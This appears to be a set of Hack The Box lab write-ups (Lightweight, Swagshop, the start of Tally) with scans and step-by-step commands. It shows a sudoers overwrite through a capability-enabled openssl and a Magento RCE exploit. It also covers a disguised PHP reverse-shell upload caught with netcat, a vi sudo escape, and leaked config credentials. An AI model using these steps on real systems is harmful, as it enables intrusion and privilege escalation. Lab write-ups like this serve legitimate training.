Files: 5
Size: 10270
Compressed: 3411
It seems to be a backup of the /var/www/html folder.
status.php contains credentials for ldapuser1
<?php
$username = 'ldapuser1';
$password = 'f3ca9d298a553da117442deeb6fa932d';
$ldapconfig['host'] = 'lightweight.htb';
$ldapconfig['port'] = '389';
$ldapconfig['basedn'] = 'dc=lightweight,dc=htb';
//$ldapconfig['usersdn'] = 'cn=users';
ldapuser1 / f3ca9d298a553da117442deeb6fa932d
Privesc - ldapuser1 to root
[ldapuser2@lightweight ~]$ su ldapuser1
Password:
[ldapuser1@lightweight ldapuser2]$ cd
[ldapuser1@lightweight ~]$ ls
capture.pcap ldapTLS.php openssl tcpdump
[ldapuser1@lightweight ~]$ id
uid=1000(ldapuser1) gid=1000(ldapuser1) groups=1000(ldapuser1) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[ldapuser1@lightweight ~]$
We can check the capabilities of the program files here with the getcap command.
getcap . 2>/dev/null
The results are surprising.
[ldapuser1@lightweight ~]$ getcap . 2>/dev/null
./tcpdump = cap_net_admin,cap_net_raw+ep
./openssl =ep
openssl has ep cap set, so it can do anything!
We can use openssl to base64 encode a copy of the sudoers file,
./openssl base64 -in /etc/sudoers |base64 -d > /dev/shm/sud
give ldapuser1 ALL sudo privileges,
echo "ldapuser1 ALL=(ALL) ALL" >>/dev/shm/sud
then replace the original file with the modified one.
cat /dev/shm/sud |base64 | ./openssl enc -d -base64 -out /etc/sudoers
Grab the root flag:
[ldapuser1@lightweight ~]$ ./openssl base64 -in /etc/sudoers |base64 -d > /dev/shm/sud
[ldapuser1@lightweight ~]$ echo "ldapuser1 ALL=(ALL) ALL" >>/dev/shm/sud
[ldapuser1@lightweight ~]$ cat /dev/shm/sud |base64 | ./openssl enc -d -base64 -out /etc/sudoers
[ldapuser1@lightweight ~]$ sudo su
[sudo] password for ldapuser1:
[root@lightweight ldapuser1]# cat /root/root.txt
f1dxxxxxxxxxxxxxxxxxxxxxxxxxx5fa
[root@lightweight ldapuser1]#
:)
Swagshop
2020-04-09 00:00:00 +0000

Swagshop is another OSCP-like box from TJNull’s list of retired HTB machines.
Nmap
nmap -sV -Pn 10.10.10.140 -sC |tee -a swag.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-09 18:29 EDT
Nmap scan report for 10.10.10.140
Host is up (0.096s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home page
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.07 seconds
Gobuster
gobuster dir -u http://10.10.10.140/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t50 -x .php,.txt
/media (Status: 301)
/index.php (Status: 200)
/includes (Status: 301)
/lib (Status: 301)
/install.php (Status: 200)
/app (Status: 301)
/js (Status: 301)
/api.php (Status: 200)
/shell (Status: 301)
/skin (Status: 301)
/cron.php (Status: 200)
/LICENSE.txt (Status: 200)
/var (Status: 301)
/errors (Status: 301)
[ERROR] 2020/04/09 18:32:47 [!] Get http://10.10.10.140/enterprise_off.php: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/04/09 18:36:34 [!] Get http://10.10.10.140/ViewSonic_VX2025wm.php: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/mage (Status: 200)
[ERROR] 2020/04/09 18:40:37 [!] Get http://10.10.10.140/turkmenistan_Niyazov60.php: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/server-status (Status: 403)
Web
This is a Magento ecommerce site
We can find some database creds in:
http://10.10.10.140/app/etc/local.xml
<install><date>Wed, 08 May 2019 07:23:09 +0000</date></install>
<crypt><key>b355a9e0cd018d3f7f03607141518419</key></crypt><disable_local_modules>
false</disable_local_modules><resources><db><table_prefix></table_prefix></db>
<default_setup><connection><host>localhost</host>
<username>root</username><password>fMVWh7bDHpgZkyfqQXreTjU9</password>
<dbname>swagshop</dbname>
searchsploit offers a RCE exploit written in python
Magento eCommerce - Remote Code Execution | exploits/xml/webapps/37977.py
copy it to the present working directory with:
searchsploit -m 37977
Checking the exploit out, we just need to adjust a few details.
Run it:
python exploit.py
WORKED
Check http://10.10.10.140/index.php/admin with creds sh1n0bi:sh1n0bi
Login with sh1n0bi/sh1n0bi
We gain access to the admin panel:

Froghopper
An explaination of the froghopper method to exploit Magento can be found here
Copy a php-reverse-shell as a jpg file:
cp evil.php evil.jpg

Allow symlinks in system configuration

upload image in product category.
then create new newsletter template.

add block code between double curly braces….save it.
block type="core/template" template='../../../../../../media/catalog/category/evil.jpg'
Make sure that a netcat listener is set
nc -nlvp 6969
Select the created template and click ‘preview’ to execute the reverse-shell.
Improve the shell:
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@swagshop:/$ ^Z
[1]+ Stopped nc -nlvp 6969
root@kali:~/HTB/active/swagshop# stty raw -echo
root@kali:~/HTB/active/swagshop# nc -nlvp 6969
root@kali:~/HTB/active/swagshop# fg
www-data@swagshop:/$
Privilege Escalation
One of the first commands you should always try is sudo -l it can potentially reveal what commands
a user can make as root:
www-data@swagshop:/$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/$
www-data can open any file in the /var/www/html directory with the vi editor as root…
www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/cron.sh
when we have our file open, we can get a shell with the :shell command.
www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/cron.sh
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
builtin_amiga
builtin_beos-ansi
builtin_ansi
builtin_pcansi
builtin_win32
builtin_vt320
builtin_vt52
builtin_xterm
builtin_iris-ansi
builtin_debug
builtin_dumb
defaulting to 'ansi'
#!/bin/sh
# location of the php binary
if [ ! "$1" = "" ] ; then
CRONSCRIPT=$1
else
CRONSCRIPT=cron.php
fi
MODE=""
if [ ! "$2" = "" ] ; then
MODE=" $2"
fi
PHP_BIN=`which php`
# absolute path to magento installation
INSTALLDIR=`echo $0 | sed 's/cron\.sh//g'`
# prepend the intallation path if not given an absolute path
if [ "$INSTALLDIR" != "" -a "`expr index $CRONSCRIPT /`" != "1" ];then
if ! ps auxwww | grep "$INSTALLDIR$CRONSCRIPT$MODE" | grep -v grep 1>/dev/nu
ll 2>/dev/null ; then
$PHP_BIN $INSTALLDIR$CRONSCRIPT$MODE &
:shell
root@swagshop:/var/www/html#
Grab both user and root flags!!!
root@swagshop:/var/www/html# cat /home/haris/user.txt
a4xxxxxxxxxxxxxxxxxxxxxxxxxxxac8
root@swagshop:/var/www/html# cat /root/root.txt
c2xxxxxxxxxxxxxxxxxxxxxxxxxxx721
___ ___
/| |/|\| |\
/_| |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!
root@swagshop:/var/www/html#
I bought a T-shirt and some stickerz!!!
:)
Tally
2020-04-07 00:00:00 +0000

Nmap
nmap -sV -Pn 10.10.10.59 -p- --min-rate 10000 |tee -a tally.txt
Nmap scan report for 10.10.10.59
Host is up (0.94s latency).
Not shown: 37867 filtered ports, 27655 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
15567/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
32843/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49665/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
To get more information on the services I ran a more agressive nmap scan.
nmap -A 10.10.10.59 |tee -a tally.txt
Nmap done: 1 IP address (1 host up) scanned in 152.86 seconds
root@kali:~/HTB/retired/tally# nmap -A 10.10.10.59 -p- |tee -a tally.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 17:31 EDT
Nmap scan report for 10.10.10.59
Host is up (0.11s latency).
Not shown: 65514 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-generator: Microsoft SharePoint
|_http-server-header: Microsoft-IIS/10.0
| http-title: Home
|_Requested resource was http://10.10.10.59/_layouts/15/start.aspx#/default.aspx
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
808/tcp open ccproxy-http?
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601.00; RTM
| ms-sql-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-04-07T21:00:31
|_Not valid after: 2050-04-07T21:00:31
|_ssl-date: 2020-04-07T22:28:50+00:00; +2m35s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
15567/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
| Negotiate
|_ NTLM
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
32843/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
32844/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
| ssl-cert: Subject: commonName=SharePoint Services/organizationName=Microsoft/countryName=US
| Subject Alternative Name: DNS:localhost, DNS:tally
| Not valid before: 2017-09-17T22:51:16
|_Not valid after: 9999-01-01T00:00:00
|_ssl-date: 2020-04-07T22:28:49+00:00; +2m35s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
32846/tcp open msexchange-logcopier Microsoft Exchange 2010 log copier
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=4/7%OT=21%CT=1%CU=41338%PV=Y%DS=2%DC=T%G=Y%TM=5E8CFE0A
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10B%TI=I%CI=RD%TS=A)SEQ(SP=1
OS:06%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS=A)SEQ(SP=106%GCD=1%ISR=10B%TI=RD
OS:%II=I%TS=A)OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8S
OS:T11%O5=M54DNW8ST11%O6=M54DST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=20
OS:00%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M54DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=8
OS:0%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(
OS:R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F
OS:=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%
OS:T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD
OS:=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE
OS:(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2m34s, deviation: 0s, median: 2m34s
| ms-sql-info:
| 10.10.10.59:1433:
| Version:
| name: Microsoft SQL Server 2016 RTM
| number: 13.00.1601.00
| Product: Microsoft SQL Server 2016
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-07T22:28:30
|_ start_date: 2020-04-07T20:59:45
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 92.88 ms 10.10.14.1
2 192.02 ms 10.10.10.59
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3280.35 seconds
Ftp doesn’t allow anonymous login so we move on the the web server.
Gobuster
I find a relevant wordlist in SecLists.
gobuster dir -u http://10.10.10.59/ -w /root/wordlists/SecLists/Discovery/Web-Content/CMS/sharepoint.txt
Web
Working through the list of Gobuster results, we can view an interesting page:
http://10.10.10.59/docs/_layouts/viewlsts.aspx

There is a ‘document’ and a ‘site page’ to check:

Viewing the downloaded ftp-details.docx, we find ftp password but no username.
clicking the ‘site pages’ link starts taking us to
http://10.10.10.59/SitePages/Forms/AllPages.aspx
but then redirects to:
http://10.10.10.59/_layouts/15/start.aspx#/SitePages/Forms/AllPages.aspx
Which is empty…amending the url takes us to the desired page.

We are able to view the ‘Finance Team’ page without redirection.
